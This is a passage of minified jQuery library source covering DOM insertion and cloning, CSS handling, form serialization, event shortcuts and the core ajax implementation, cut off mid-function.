d="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ay=/ jQuery\d+="(?:null|\d+)"/g,I=new RegExp("<(?:"+d+")[\\s/>]","i"),b2=/^\s+/,aB=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,m=/<([\w:]+)/,bX=/<tbody/i,H=/<|&#?\w+;/,aj=/<(?:script|style|link)/i,q=/^(?:checkbox|radio)$/i,bT=/checked\s*(?:[^=]|=\s*.checked.)/i,by=/^$|\/(?:java|ecma)script/i,ap=/^true\/(.*)/,aI=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,R={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:bI.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},aQ=z(l),j=aQ.appendChild(l.createElement("div"));R.optgroup=R.option;R.tbody=R.tfoot=R.colgroup=R.caption=R.thead;R.th=R.td;bI.fn.extend({text:function(e){return bI.access(this,function(b3){return b3===aE?bI.text(this):this.empty().append((this[0]&&this[0].ownerDocument||l).createTextNode(b3))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var b3=aZ(this,e);b3.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var b3=aZ(this,e);b3.insertBefore(e,b3.firstChild)}})},before:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this)}})},after:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this.nextSibling)}})},remove:function(e,b6){var b5,b3=e?bI.filter(e,this):this,b4=0;for(;(b5=b3[b4])!=null;b4++){if(!b6&&b5.nodeType===1){bI.cleanData(k(b5))}if(b5.parentNode){if(b6&&bI.contains(b5.ownerDocument,b5)){br(k(b5,"script"))}b5.parentNode.removeChild(b5)}}return this},empty:function(){var b3,e=0;for(;(b3=this[e])!=null;e++){if(b3.nodeType===1){bI.cleanData(k(b3,false))}while(b3.firstChild){b3.removeChild(b3.firstChild)}if(b3.options&&bI.nodeName(b3,"select")){b3.options.length=0}}return this},clone:function(b3,e){b3=b3==null?false:b3;e=e==null?b3:e;return this.map(function(){return bI.clone(this,b3,e)})},html:function(e){return bI.access(this,function(b6){var b5=this[0]||{},b4=0,b3=this.length;if(b6===aE){return b5.nodeType===1?b5.innerHTML.replace(ay,""):aE}if(typeof b6==="string"&&!aj.test(b6)&&(bI.support.htmlSerialize||!I.test(b6))&&(bI.support.leadingWhitespace||!b2.test(b6))&&!R[(m.exec(b6)||["",""])[1].toLowerCase()]){b6=b6.replace(aB,"<$1></$2>");try{for(;b4<b3;b4++){b5=this[b4]||{};if(b5.nodeType===1){bI.cleanData(k(b5,false));b5.innerHTML=b6}}b5=0}catch(b7){}}if(b5){this.empty().append(b6)}},null,e,arguments.length)},replaceWith:function(){var e=bI.map(this,function(b4){return[b4.nextSibling,b4.parentNode]}),b3=0;this.domManip(arguments,function(b6){var b5=e[b3++],b4=e[b3++];if(b4){if(b5&&b5.parentNode!==b4){b5=this.nextSibling}bI(this).remove();b4.insertBefore(b6,b5)}},true);return b3?this:this.remove()},detach:function(e){return this.remove(e,true)},domManip:function(cb,cg,b4){cb=aG.apply([],cb);var b9,b5,e,b7,ce,ca,b8=0,b6=this.length,cd=this,cf=b6-1,cc=cb[0],b3=bI.isFunction(cc);if(b3||!(b6<=1||typeof cc!=="string"||bI.support.checkClone||!bT.test(cc))){return this.each(function(ci){var ch=cd.eq(ci);if(b3){cb[0]=cc.call(this,ci,ch.html())}ch.domManip(cb,cg,b4)})}if(b6){ca=bI.buildFragment(cb,this[0].ownerDocument,false,!b4&&this);b9=ca.firstChild;if(ca.childNodes.length===1){ca=b9}if(b9){b7=bI.map(k(ca,"script"),t);e=b7.length;for(;b8<b6;b8++){b5=ca;if(b8!==cf){b5=bI.clone(b5,true,true);if(e){bI.merge(b7,k(b5,"script"))}}cg.call(this[b8],b5,b8)}if(e){ce=b7[b7.length-1].ownerDocument;bI.map(b7,bc);for(b8=0;b8<e;b8++){b5=b7[b8];if(by.test(b5.type||"")&&!bI._data(b5,"globalEval")&&bI.contains(ce,b5)){if(b5.src){bI._evalUrl(b5.src)}else{bI.globalEval((b5.text||b5.textContent||b5.innerHTML||"").replace(aI,""))}}}}ca=b9=null}}return this}});function aZ(b3,e){return bI.nodeName(b3,"table")&&bI.nodeName(e.nodeType===1?e:e.firstChild,"tr")?b3.getElementsByTagName("tbody")[0]||b3.appendChild(b3.ownerDocument.createElement("tbody")):b3}function t(e){e.type=(bI.find.attr(e,"type")!==null)+"/"+e.type;return e}function bc(b3){var e=ap.exec(b3.type);if(e){b3.type=e[1]}else{b3.removeAttribute("type")}return b3}function br(e,b4){var b5,b3=0;for(;(b5=e[b3])!=null;b3++){bI._data(b5,"globalEval",!b4||bI._data(b4[b3],"globalEval"))}}function aq(b9,b3){if(b3.nodeType!==1||!bI.hasData(b9)){return}var b6,b5,e,b8=bI._data(b9),b7=bI._data(b3,b8),b4=b8.events;if(b4){delete b7.handle;b7.events={};for(b6 in b4){for(b5=0,e=b4[b6].length;b5<e;b5++){bI.event.add(b3,b6,b4[b6][b5])}}}if(b7.data){b7.data=bI.extend({},b7.data)}}function O(b6,b3){var b7,b5,b4;if(b3.nodeType!==1){return}b7=b3.nodeName.toLowerCase();if(!bI.support.noCloneEvent&&b3[bI.expando]){b4=bI._data(b3);for(b5 in b4.events){bI.removeEvent(b3,b5,b4.handle)}b3.removeAttribute(bI.expando)}if(b7==="script"&&b3.text!==b6.text){t(b3).text=b6.text;bc(b3)}else{if(b7==="object"){if(b3.parentNode){b3.outerHTML=b6.outerHTML}if(bI.support.html5Clone&&(b6.innerHTML&&!bI.trim(b3.innerHTML))){b3.innerHTML=b6.innerHTML}}else{if(b7==="input"&&q.test(b6.type)){b3.defaultChecked=b3.checked=b6.checked;if(b3.value!==b6.value){b3.value=b6.value}}else{if(b7==="option"){b3.defaultSelected=b3.selected=b6.defaultSelected}else{if(b7==="input"||b7==="textarea"){b3.defaultValue=b6.defaultValue}}}}}}bI.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,b3){bI.fn[e]=function(b4){var b5,b7=0,b6=[],b9=bI(b4),b8=b9.length-1;for(;b7<=b8;b7++){b5=b7===b8?this:this.clone(true);bI(b9[b7])[b3](b5);am.apply(b6,b5.get())}return this.pushStack(b6)}});function k(b5,e){var b3,b6,b4=0,b7=typeof b5.getElementsByTagName!==aA?b5.getElementsByTagName(e||"*"):typeof b5.querySelectorAll!==aA?b5.querySelectorAll(e||"*"):aE;if(!b7){for(b7=[],b3=b5.childNodes||b5;(b6=b3[b4])!=null;b4++){if(!e||bI.nodeName(b6,e)){b7.push(b6)}else{bI.merge(b7,k(b6,e))}}}return e===aE||e&&bI.nodeName(b5,e)?bI.merge([b5],b7):b7}function bU(e){if(q.test(e.type)){e.defaultChecked=e.checked}}bI.extend({clone:function(b3,b5,e){var b7,b4,ca,b6,b8,b9=bI.contains(b3.ownerDocument,b3);if(bI.support.html5Clone||bI.isXMLDoc(b3)||!I.test("<"+b3.nodeName+">")){ca=b3.cloneNode(true)}else{j.innerHTML=b3.outerHTML;j.removeChild(ca=j.firstChild)}if((!bI.support.noCloneEvent||!bI.support.noCloneChecked)&&(b3.nodeType===1||b3.nodeType===11)&&!bI.isXMLDoc(b3)){b7=k(ca);b8=k(b3);for(b6=0;(b4=b8[b6])!=null;++b6){if(b7[b6]){O(b4,b7[b6])}}}if(b5){if(e){b8=b8||k(b3);b7=b7||k(ca);for(b6=0;(b4=b8[b6])!=null;b6++){aq(b4,b7[b6])}}else{aq(b3,ca)}}b7=k(ca,"script");if(b7.length>0){br(b7,!b9&&k(b3,"script"))}b7=b8=b4=null;return ca},buildFragment:function(b3,b5,ca,cf){var cb,b7,b9,ce,cg,cd,b4,b8=b3.length,b6=z(b5),e=[],cc=0;for(;cc<b8;cc++){b7=b3[cc];if(b7||b7===0){if(bI.type(b7)==="object"){bI.merge(e,b7.nodeType?[b7]:b7)}else{if(!H.test(b7)){e.push(b5.createTextNode(b7))}else{ce=ce||b6.appendChild(b5.createElement("div"));cg=(m.exec(b7)||["",""])[1].toLowerCase();b4=R[cg]||R._default;ce.innerHTML=b4[1]+b7.replace(aB,"<$1></$2>")+b4[2];cb=b4[0];while(cb--){ce=ce.lastChild}if(!bI.support.leadingWhitespace&&b2.test(b7)){e.push(b5.createTextNode(b2.exec(b7)[0]))}if(!bI.support.tbody){b7=cg==="table"&&!bX.test(b7)?ce.firstChild:b4[1]==="<table>"&&!bX.test(b7)?ce:0;cb=b7&&b7.childNodes.length;while(cb--){if(bI.nodeName((cd=b7.childNodes[cb]),"tbody")&&!cd.childNodes.length){b7.removeChild(cd)}}}bI.merge(e,ce.childNodes);ce.textContent="";while(ce.firstChild){ce.removeChild(ce.firstChild)}ce=b6.lastChild}}}}if(ce){b6.removeChild(ce)}if(!bI.support.appendChecked){bI.grep(k(e,"input"),bU)}cc=0;while((b7=e[cc++])){if(cf&&bI.inArray(b7,cf)!==-1){continue}b9=bI.contains(b7.ownerDocument,b7);ce=k(b6.appendChild(b7),"script");if(b9){br(ce)}if(ca){cb=0;while((b7=ce[cb++])){if(by.test(b7.type||"")){ca.push(b7)}}}}ce=null;return b6},cleanData:function(b3,cb){var b5,ca,b4,b6,b7=0,cc=bI.expando,e=bI.cache,b8=bI.support.deleteExpando,b9=bI.event.special;for(;(b5=b3[b7])!=null;b7++){if(cb||bI.acceptData(b5)){b4=b5[cc];b6=b4&&e[b4];if(b6){if(b6.events){for(ca in b6.events){if(b9[ca]){bI.event.remove(b5,ca)}else{bI.removeEvent(b5,ca,b6.handle)}}}if(e[b4]){delete e[b4];if(b8){delete b5[cc]}else{if(typeof b5.removeAttribute!==aA){b5.removeAttribute(cc)}else{b5[cc]=null}}a5.push(b4)}}}}},_evalUrl:function(e){return bI.ajax({url:e,type:"GET",dataType:"script",async:false,global:false,"throws":true})}});bI.fn.extend({wrapAll:function(e){if(bI.isFunction(e)){return this.each(function(b4){bI(this).wrapAll(e.call(this,b4))})}if(this[0]){var b3=bI(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){b3.insertBefore(this[0])}b3.map(function(){var b4=this;while(b4.firstChild&&b4.firstChild.nodeType===1){b4=b4.firstChild}return b4}).append(this)}return this},wrapInner:function(e){if(bI.isFunction(e)){return this.each(function(b3){bI(this).wrapInner(e.call(this,b3))})}return this.each(function(){var b3=bI(this),b4=b3.contents();if(b4.length){b4.wrapAll(e)}else{b3.append(e)}})},wrap:function(e){var b3=bI.isFunction(e);return this.each(function(b4){bI(this).wrapAll(b3?e.call(this,b4):e)})},unwrap:function(){return this.parent().each(function(){if(!bI.nodeName(this,"body")){bI(this).replaceWith(this.childNodes)}}).end()}});var aC,bn,D,bf=/alpha\([^)]*\)/i,aR=/opacity\s*=\s*([^)]*)/,bm=/^(top|right|bottom|left)$/,E=/^(none|table(?!-c[ea]).+)/,aW=/^margin/,a8=new RegExp("^("+bz+")(.*)$","i"),U=new RegExp("^("+bz+")(?!px)[a-z%]+$","i"),Q=new RegExp("^([+-])=("+bz+")","i"),bi={BODY:"block"},bb={position:"absolute",visibility:"hidden",display:"block"},bB={letterSpacing:0,fontWeight:400},bS=["Top","Right","Bottom","Left"],at=["Webkit","O","Moz","ms"];function b(b5,b3){if(b3 in b5){return b3}var b6=b3.charAt(0).toUpperCase()+b3.slice(1),e=b3,b4=at.length;while(b4--){b3=at[b4]+b6;if(b3 in b5){return b3}}return e}function N(b3,e){b3=e||b3;return bI.css(b3,"display")==="none"||!bI.contains(b3.ownerDocument,b3)}function p(b8,e){var b9,b6,b7,b3=[],b4=0,b5=b8.length;for(;b4<b5;b4++){b6=b8[b4];if(!b6.style){continue}b3[b4]=bI._data(b6,"olddisplay");b9=b6.style.display;if(e){if(!b3[b4]&&b9==="none"){b6.style.display=""}if(b6.style.display===""&&N(b6)){b3[b4]=bI._data(b6,"olddisplay",bD(b6.nodeName))}}else{if(!b3[b4]){b7=N(b6);if(b9&&b9!=="none"||!b7){bI._data(b6,"olddisplay",b7?b9:bI.css(b6,"display"))}}}}for(b4=0;b4<b5;b4++){b6=b8[b4];if(!b6.style){continue}if(!e||b6.style.display==="none"||b6.style.display===""){b6.style.display=e?b3[b4]||"":"none"}}return b8}bI.fn.extend({css:function(e,b3){return bI.access(this,function(b8,b5,b9){var b4,b7,ca={},b6=0;if(bI.isArray(b5)){b7=bn(b8);b4=b5.length;for(;b6<b4;b6++){ca[b5[b6]]=bI.css(b8,b5[b6],false,b7)}return ca}return b9!==aE?bI.style(b8,b5,b9):bI.css(b8,b5)},e,b3,arguments.length>1)},show:function(){return p(this,true)},hide:function(){return p(this)},toggle:function(e){if(typeof e==="boolean"){return e?this.show():this.hide()}return this.each(function(){if(N(this)){bI(this).show()}else{bI(this).hide()}})}});bI.extend({cssHooks:{opacity:{get:function(b4,b3){if(b3){var e=D(b4,"opacity");return e===""?"1":e}}}},cssNumber:{columnCount:true,fillOpacity:true,fontWeight:true,lineHeight:true,opacity:true,order:true,orphans:true,widows:true,zIndex:true,zoom:true},cssProps:{"float":bI.support.cssFloat?"cssFloat":"styleFloat"},style:function(b5,b4,cb,b6){if(!b5||b5.nodeType===3||b5.nodeType===8||!b5.style){return}var b9,ca,cc,b7=bI.camelCase(b4),b3=b5.style;b4=bI.cssProps[b7]||(bI.cssProps[b7]=b(b3,b7));cc=bI.cssHooks[b4]||bI.cssHooks[b7];if(cb!==aE){ca=typeof cb;if(ca==="string"&&(b9=Q.exec(cb))){cb=(b9[1]+1)*b9[2]+parseFloat(bI.css(b5,b4));ca="number"}if(cb==null||ca==="number"&&isNaN(cb)){return}if(ca==="number"&&!bI.cssNumber[b7]){cb+="px"}if(!bI.support.clearCloneStyle&&cb===""&&b4.indexOf("background")===0){b3[b4]="inherit"}if(!cc||!("set" in cc)||(cb=cc.set(b5,cb,b6))!==aE){try{b3[b4]=cb}catch(b8){}}}else{if(cc&&"get" in cc&&(b9=cc.get(b5,false,b6))!==aE){return b9}return b3[b4]}},css:function(b8,b6,b3,b7){var b5,b9,e,b4=bI.camelCase(b6);b6=bI.cssProps[b4]||(bI.cssProps[b4]=b(b8.style,b4));e=bI.cssHooks[b6]||bI.cssHooks[b4];if(e&&"get" in e){b9=e.get(b8,true,b3)}if(b9===aE){b9=D(b8,b6,b7)}if(b9==="normal"&&b6 in bB){b9=bB[b6]}if(b3===""||b3){b5=parseFloat(b9);return b3===true||bI.isNumeric(b5)?b5||0:b9}return b9}});if(a1.getComputedStyle){bn=function(e){return a1.getComputedStyle(e,null)};D=function(b6,b4,b8){var b5,b3,ca,b7=b8||bn(b6),b9=b7?b7.getPropertyValue(b4)||b7[b4]:aE,e=b6.style;if(b7){if(b9===""&&!bI.contains(b6.ownerDocument,b6)){b9=bI.style(b6,b4)}if(U.test(b9)&&aW.test(b4)){b5=e.width;b3=e.minWidth;ca=e.maxWidth;e.minWidth=e.maxWidth=e.width=b9;b9=b7.width;e.width=b5;e.minWidth=b3;e.maxWidth=ca}}return b9}}else{if(l.documentElement.currentStyle){bn=function(e){return e.currentStyle};D=function(b5,b3,b8){var b4,b7,b9,b6=b8||bn(b5),ca=b6?b6[b3]:aE,e=b5.style;if(ca==null&&e&&e[b3]){ca=e[b3]}if(U.test(ca)&&!bm.test(b3)){b4=e.left;b7=b5.runtimeStyle;b9=b7&&b7.left;if(b9){b7.left=b5.currentStyle.left}e.left=b3==="fontSize"?"1em":ca;ca=e.pixelLeft+"px";e.left=b4;if(b9){b7.left=b9}}return ca===""?"auto":ca}}}function aH(e,b4,b5){var b3=a8.exec(b4);return b3?Math.max(0,b3[1]-(b5||0))+(b3[2]||"px"):b4}function au(b6,b3,e,b8,b5){var b4=e===(b8?"border":"content")?4:b3==="width"?1:0,b7=0;for(;b4<4;b4+=2){if(e==="margin"){b7+=bI.css(b6,e+bS[b4],true,b5)}if(b8){if(e==="content"){b7-=bI.css(b6,"padding"+bS[b4],true,b5)}if(e!=="margin"){b7-=bI.css(b6,"border"+bS[b4]+"Width",true,b5)}}else{b7+=bI.css(b6,"padding"+bS[b4],true,b5);if(e!=="padding"){b7+=bI.css(b6,"border"+bS[b4]+"Width",true,b5)}}}return b7}function u(b6,b3,e){var b5=true,b7=b3==="width"?b6.offsetWidth:b6.offsetHeight,b4=bn(b6),b8=bI.support.boxSizing&&bI.css(b6,"boxSizing",false,b4)==="border-box";if(b7<=0||b7==null){b7=D(b6,b3,b4);if(b7<0||b7==null){b7=b6.style[b3]}if(U.test(b7)){return b7}b5=b8&&(bI.support.boxSizingReliable||b7===b6.style[b3]);b7=parseFloat(b7)||0}return(b7+au(b6,b3,e||(b8?"border":"content"),b5,b4))+"px"}function bD(b4){var b3=l,e=bi[b4];if(!e){e=a0(b4,b3);if(e==="none"||!e){aC=(aC||bI("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b3.documentElement);b3=(aC[0].contentWindow||aC[0].contentDocument).document;b3.write("<!doctype html><html><body>");b3.close();e=a0(b4,b3);aC.detach()}bi[b4]=e}return e}function a0(e,b5){var b3=bI(b5.createElement(e)).appendTo(b5.body),b4=bI.css(b3[0],"display");b3.remove();return b4}bI.each(["height","width"],function(b3,e){bI.cssHooks[e]={get:function(b6,b5,b4){if(b5){return b6.offsetWidth===0&&E.test(bI.css(b6,"display"))?bI.swap(b6,bb,function(){return u(b6,e,b4)}):u(b6,e,b4)}},set:function(b6,b7,b4){var b5=b4&&bn(b6);return aH(b6,b7,b4?au(b6,e,b4,bI.support.boxSizing&&bI.css(b6,"boxSizing",false,b5)==="border-box",b5):0)}}});if(!bI.support.opacity){bI.cssHooks.opacity={get:function(b3,e){return aR.test((e&&b3.currentStyle?b3.currentStyle.filter:b3.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":e?"1":""},set:function(b6,b7){var b5=b6.style,b3=b6.currentStyle,e=bI.isNumeric(b7)?"alpha(opacity="+b7*100+")":"",b4=b3&&b3.filter||b5.filter||"";b5.zoom=1;if((b7>=1||b7==="")&&bI.trim(b4.replace(bf,""))===""&&b5.removeAttribute){b5.removeAttribute("filter");if(b7===""||b3&&!b3.filter){return}}b5.filter=bf.test(b4)?b4.replace(bf,e):b4+" "+e}}}bI(function(){if(!bI.support.reliableMarginRight){bI.cssHooks.marginRight={get:function(b3,e){if(e){return bI.swap(b3,{display:"inline-block"},D,[b3,"marginRight"])}}}}if(!bI.support.pixelPosition&&bI.fn.position){bI.each(["top","left"],function(e,b3){bI.cssHooks[b3]={get:function(b5,b4){if(b4){b4=D(b5,b3);return U.test(b4)?bI(b5).position()[b3]+"px":b4}}}})}});if(bI.expr&&bI.expr.filters){bI.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||(!bI.support.reliableHiddenOffsets&&((e.style&&e.style.display)||bI.css(e,"display"))==="none")};bI.expr.filters.visible=function(e){return !bI.expr.filters.hidden(e)}}bI.each({margin:"",padding:"",border:"Width"},function(e,b3){bI.cssHooks[e+b3]={expand:function(b6){var b5=0,b4={},b7=typeof b6==="string"?b6.split(" "):[b6];for(;b5<4;b5++){b4[e+bS[b5]+b3]=b7[b5]||b7[b5-2]||b7[0]}return b4}};if(!aW.test(e)){bI.cssHooks[e+b3].set=aH}});var bu=/%20/g,aP=/\[\]$/,S=/\r?\n/g,c=/^(?:submit|button|image|reset|file)$/i,ar=/^(?:input|select|textarea|keygen)/i;bI.fn.extend({serialize:function(){return bI.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=bI.prop(this,"elements");return e?bI.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!bI(this).is(":disabled")&&ar.test(this.nodeName)&&!c.test(e)&&(this.checked||!q.test(e))}).map(function(e,b3){var b4=bI(this).val();return b4==null?null:bI.isArray(b4)?bI.map(b4,function(b5){return{name:b3.name,value:b5.replace(S,"\r\n")}}):{name:b3.name,value:b4.replace(S,"\r\n")}}).get()}});bI.param=function(e,b4){var b5,b3=[],b6=function(b7,b8){b8=bI.isFunction(b8)?b8():(b8==null?"":b8);b3[b3.length]=encodeURIComponent(b7)+"="+encodeURIComponent(b8)};if(b4===aE){b4=bI.ajaxSettings&&bI.ajaxSettings.traditional}if(bI.isArray(e)||(e.jquery&&!bI.isPlainObject(e))){bI.each(e,function(){b6(this.name,this.value)})}else{for(b5 in e){i(b5,e[b5],b4,b6)}}return b3.join("&").replace(bu,"+")};function i(b4,b6,b3,b5){var e;if(bI.isArray(b6)){bI.each(b6,function(b8,b7){if(b3||aP.test(b4)){b5(b4,b7)}else{i(b4+"["+(typeof b7==="object"?b8:"")+"]",b7,b3,b5)}})}else{if(!b3&&bI.type(b6)==="object"){for(e in b6){i(b4+"["+e+"]",b6[e],b3,b5)}}else{b5(b4,b6)}}}bI.each(("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu").split(" "),function(b3,e){bI.fn[e]=function(b5,b4){return arguments.length>0?this.on(e,null,b5,b4):this.trigger(e)}});bI.fn.extend({hover:function(e,b3){return this.mouseenter(e).mouseleave(b3||e)},bind:function(e,b4,b3){return this.on(e,null,b4,b3)},unbind:function(e,b3){return this.off(e,null,b3)},delegate:function(e,b3,b5,b4){return this.on(b3,e,b5,b4)},undelegate:function(e,b3,b4){return arguments.length===1?this.off(e,"**"):this.off(b3,e||"**",b4)}});var b1,W,bN=bI.now(),ax=/\?/,an=/#.*$/,M=/([?&])_=[^&]*/,ae=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,A=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,o=/^(?:GET|HEAD)$/,aF=/^\/\//,aS=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,b0=bI.fn.load,v={},a6={},aU="*/".concat("*");try{W=aJ.href}catch(be){W=l.createElement("a");W.href="";W=W.href}b1=aS.exec(W.toLowerCase())||[];function bK(e){return function(b6,b7){if(typeof b6!=="string"){b7=b6;b6="*"}var b3,b4=0,b5=b6.toLowerCase().match(aa)||[];if(bI.isFunction(b7)){while((b3=b5[b4++])){if(b3[0]==="+"){b3=b3.slice(1)||"*";(e[b3]=e[b3]||[]).unshift(b7)}else{(e[b3]=e[b3]||[]).push(b7)}}}}}function n(e,b4,b8,b5){var b3={},b6=(e===a6);function b7(b9){var ca;b3[b9]=true;bI.each(e[b9]||[],function(cc,cb){var cd=cb(b4,b8,b5);if(typeof cd==="string"&&!b6&&!b3[cd]){b4.dataTypes.unshift(cd);b7(cd);return false}else{if(b6){return !(ca=cd)}}});return ca}return b7(b4.dataTypes[0])||!b3["*"]&&b7("*")}function r(b4,b5){var e,b3,b6=bI.ajaxSettings.flatOptions||{};for(b3 in b5){if(b5[b3]!==aE){(b6[b3]?b4:(e||(e={})))[b3]=b5[b3]}}if(e){bI.extend(true,b4,e)}return b4}bI.fn.load=function(b5,b8,b9){if(typeof b5!=="string"&&b0){return b0.apply(this,arguments)}var e,b4,b6,b3=this,b7=b5.indexOf(" ");if(b7>=0){e=b5.slice(b7,b5.length);b5=b5.slice(0,b7)}if(bI.isFunction(b8)){b9=b8;b8=aE}else{if(b8&&typeof b8==="object"){b6="POST"}}if(b3.length>0){bI.ajax({url:b5,type:b6,dataType:"html",data:b8}).done(function(ca){b4=arguments;b3.html(e?bI("<div>").append(bI.parseHTML(ca)).find(e):ca)}).complete(b9&&function(cb,ca){b3.each(b9,b4||[cb.responseText,ca,cb])})}return this};bI.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,b3){bI.fn[b3]=function(b4){return this.on(b3,b4)}});bI.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:W,type:"GET",isLocal:A.test(b1[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":aU,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":bI.parseJSON,"text xml":bI.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(b3,e){return e?r(r(b3,bI.ajaxSettings),e):r(bI.ajaxSettings,b3)},ajaxPrefilter:bK(v),ajaxTransport:bK(a6),ajax:function(b7,b4){if(typeof b7==="object"){b4=b7;b7=aE}b4=b4||{};var cg,ci,b8,cn,cc,b3,cj,b5,cb=bI.ajaxSetup({},b4),cp=cb.context||cb,ce=cb.context&&(cp.nodeType||cp.jquery)?bI(cp):bI.event,co=bI.Deferred(),cl=bI.Callbacks("once memory"),b9=cb.statusCode||{},cf={},cm={},b6=0,ca="canceled",ch={readyState:0,getResponseHeader:function(cq){var e;if(b6===2){if(!b5){b5={};while((e=ae.exec(cn))){b5[e[1].toLowerCase()]=e[2]}}e=b5[cq.toLowerCase()]}return e==null?null:e},getAllResponseHeaders:function(){return b6===2?cn:null},setRequestHeader:function(cq,cr){var e=cq.toLowerCase();if(!b6){cq=cm[e]=cm[e]||cq;cf[cq]=cr}return this},overrideMimeType:function(e){if(!b6){cb.mimeType=e}return this},statusCode:function(cq){var e;if(cq){if(b6<2){for(e in cq){b9[e]=[b9[e],cq[e]]}}else{ch.always(cq[ch.status])}}return this},abort:function(cq){var e=cq||ca;if(cj){cj.abort(e)}cd(0,e);return this}};co.promise(ch).complete=cl.add;ch.success=ch.done;ch.error=ch.fail;cb.url=((b7||cb.url||W)+"").replace(an,"").replace(aF,b1[1]+"//");cb.type=b4.method||b4.type||cb.method||cb.type;cb.dataTypes=bI.trim(cb.dataType||"*").toLowerCase().match(aa)||[""];if(cb.crossDomain==null){cg=aS.exec(cb.url.toLowerCase());cb.crossDomain=!!(cg&&(cg[1]!==b1[1]||cg[2]!==b1[2]||(cg[3]||(cg[1]==="http:"?"80":"443"))!==(b1[3]||(b1[1]==="http:"?"80":"443"))))}if(cb.data&&cb.processData&&typeof cb.data!=="string"){cb.data=bI.param(cb.data,cb.traditional)}n(v,cb,b4,ch);if(b6===2){return ch}b3=cb.global;if(b3&&bI.active++===0){bI.event.trigger("ajaxStart")}cb.type=cb.type.toUpperCase();cb.hasContent=!o.test(cb.type);b8=cb.url;if(!cb.hasContent){if(cb.data){b8=(cb.url+=(ax.test(b8)?"&":"?")+cb.data);delete cb.data}if(cb.cache===false){cb.url=M.test(b8)?b8.replace(M,"$1_="+bN++):b8+(ax.test(b8)?"&":"?")+"_="+bN++}}if(cb.ifModified){if(bI.lastModified[b8]){ch.setRequestHeader("If-Modified-Since",bI.lastModified[b8])}if(bI.etag[b8]){ch.setRequestHeader("If-None-Match",bI.etag[b8])}}if(cb.data&&cb.hasContent&&cb.contentType!==false||b4.contentType){ch.setRequestHeader("Content-Type",cb.contentType)}ch.setRequestHeader("Accept",cb.dataTypes[0]&&cb.accepts[cb.dataTypes[0]]?cb.accepts[cb.dataTypes[0]]+(cb.dataTypes[0]!=="*"?", "+aU+"; q=0.01":""):cb.accepts["*"]);for(ci in cb.headers){ch.setRequestHeader(ci,cb.headers[ci])}if(cb.beforeSend&&(cb.beforeSend.call(cp,ch,cb)===false||b6===2)){return ch.abort()}ca="abort";for(ci in {success:1,error:1,complete:1}){ch[ci](cb[ci])}cj=n(a6,cb,b4,ch);if(!cj){cd(-1,"No Transport")}else{ch.readyState=1;if(b3){ce.trigger("ajaxSend",[ch,cb])}if(cb.async&&cb.timeout>0){cc=setTimeout(function(){ch.abort("timeout")},cb.timeout)}try{b6=1;cj.send(cf,cd)}catch(ck){if(b6<2){cd(-1,ck)}else{throw ck}}}function cd(cu,cq,cv,cs){var e,cy,cw,ct,cx,cr=cq;if(b6===2){return}b6=2;if(cc){clearTimeout(cc)}cj=aE;cn=cs||"";ch.readyState=cu>0?4:0;e=cu>=200&&cu<300||cu===304;if(cv){ct=g(cb,ch,cv)}ct=ad(cb,ct,ch,e);if(e){if(cb.ifModified){cx=ch.getResponseHeader("Last-Modified");if(cx){bI.lastModified[b8]=cx}cx=ch.getResponseHeader("etag");if(cx){bI.etag[b8]=cx}}if(cu===204||cb.type==="HEAD"){cr="nocontent"}else{if(cu===304){cr="notmodified"}else{cr=ct.state;cy=ct.data;cw=ct.error;e=!cw}}}else{cw=cr;if(cu||!cr){cr="error";if(cu<0){cu=0}}}ch.status=cu;ch.statusText=(cq||cr)+"";if(e){co.resolveWith(cp,[cy,cr,ch])}else{co.rejectWith(cp,[ch,cr,cw])}ch.statusCode(b9);b9=aE;if(b3){ce.trigger(e?"ajaxSuccess":"ajaxError",[ch,cb,e?cy:cw])}cl.fireWith(cp,[ch,cr]);if(b3){ce.trigger("ajaxComplete",[ch,cb]);if(!(--bI.active)){bI.event.trigger("ajaxStop")}}}return ch},getJSON:function(e,b3,b4){return bI.get(e,b3,b4,"json")},getScript:function(e,b3){return bI.get(e,aE,b3,"script")}});bI.each(["get","post"],function(e,b3){bI[b3]=function(b4,b6,b7,b5){if(bI.isFunction(b6)){b5=b5||b7;b7=b6;b6=aE}return 